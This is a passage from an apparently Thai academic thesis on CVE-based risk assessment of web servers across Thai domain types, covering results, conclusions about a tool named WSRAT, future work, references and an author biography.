|------------------------------------------------------------------|-------------------|---------------|--|
| <b>Domain Type</b>                                               | <b>Population</b> | <b>Sample</b> |  |
| go.th                                                            | 320               | 85            |  |
| net.th                                                           | 28                | 12            |  |
| in.th                                                            | 1,313             | 106           |  |
| ac.th                                                            | 1,007             | 106           |  |
| co.th                                                            | 10,158            | 117           |  |
| or.th                                                            | 574               | 97            |  |
| mi.th                                                            |                   |               |  |

**Table 9. Population and number of sample** 

### **6. Experimental results**

According to the results as shown in Table 10 and Figure 8, all domains are likely to have high vulnerability in confidentiality than integrity and availability. This result supports by National Institute of Standards and Technology (NIST) [14] shown that confidentiality has the most impact on web server.







### **Figure 8. Risk value for each loss impact classify by domain type.**

The co.th, or.th and ac.th domains are the three topmost domains have the highest vulnerability in all loss types respectively. These domains have less security concerns than net.th and mi.th. The net.th domains provide the Internet service such as web hosting to the customer. Security of the system is one of the most reliability concerns to the customer. The mi.th domains keep information related to the national security so the administrator must ensure the system security in a high level.

### **7. Discussion and conclusion**

In Summary, this paper presents risk assessment method by using CVE for Apache and IIS web server as a case study. We determine the weighted impact by classifying it into confidentiality, integrity and availability. Finally, we develop a tool named WSRAT to support the risk assessment method, which allows us to compare the vulnerabilities of web servers.

The WSRAT tool can calculate risk value and user is able to compare each web server's risk individually or categorically. WSRAT also allows administrator to evaluate the level of web server vulnerability for each loss type and WSRAT also provides suggestion on how to resolve its. Moreover, WSRAT allows assessors to customize the vulnerabilities impact factor to match the security policy of their organization.

### **8. Future Work**

From the risk value of each vulnerability loss types, formal solutions to protect the system are needed for future research. Moreover, many applications currently provided by web server use several different protocols, such as FTP, SNMP etc. To enhance the risk assessment, the proposed method can be applied with other protocols.

### **References:**

[1] ZMT COMUNICATES TECNOLOGIA LTD Software N-Stealth [Online]. Available from : http://www.n-stalker.com. [November, 2003]

[2] Software NetCat. Available from http://www.pelttech.com/tools/nc11nt.zip. [December, 2003]

[3] Syhunt, inf, LTD., Program Sandcat [Online]. Available from : http://www.syhunt.com. [September, 2004]

[4] Bodeau, J.D., A Conceptual Model for Computer Security Risk Analysis. IEEE. 1992

[5] McCabe, B., and Ford, D., "Using Belief Networks To Assess Risk". *Proceeding of the 2001 Winter Simulation Conference.*, 2001.

[6] Lawrence A.G., et.al., "A Framework for Using Insurance For Cyber-Risk Management". *Proceeding of communications of ACM Vol. 46. No.3*., [March, 2003]

[7] The MITRE Corporation. Common Vulnerabilities and Exposures, [Online] Available from : http://www.cve.mitre.org [December, 2003]

[8] Pfleeger, P. C., and Pfleeger, L. S., *Security in Computing Third Edition*., Pearson Education International., 2003.

[9] Bishop, M., *Computer Security Art and Science*., Pearson Education International., 2003.

[10] Gouley,D., and Totty, B., *HTTP The Definitive Guide,* O'Reilly & Associates, Inc., Sebastopol, September, 2002.

[11] Netcraft Limited, Web Server Survey [Online]. Available from : http://news.netcraft.com [August, 2004]

[12] Thailand Network Information Center. Number of web server classify by domain type, Available from : http://all.in.th [April 2004]

[13] Bartlett, II E.J., Kotrlik W.J., Higgins C.C., Organizational Research: Determining Appropriate Sample Size in Survey Research, Information Technology, Learning, and Performance Journal, Vol. 19, No. 1, Spring, 2001

[14] National Institute of Standards and Technology. Severity level for Common Vulnerabilities and Exposure [Online]. Available from : icat.nist.gov, [September, 2004]

# **ประวัติผูเขียนวิทยานิพนธ**

นายเกียรติภิรมยโสภา เกิดวันท ี่ 30 พฤษภาคม พ.ศ. 2523 สําเร็จการศึกษา ปริญญาวิทยาศาสตรบัณฑิต สาขาเทคโนโลยีการจัดการ สถาบันเทคโนโลยีพระจอมเกล้าเจ้าคุณ-ทหารลาดกระบัง เม อ พ.ศ. 2544 จากน ื่ ั้ นเขาศึกษาตอในหลักสูตรปริญญาวิทยาศาสตร-มหาบัณฑิต สาขาวิชาวิทยาศาสตรคอมพิวเตอร ภาควิชาวิศวกรรมคอมพิวเตอร คณะวิศวกรรมศาสตรจุฬาลงกรณมหาวิทยาลัย

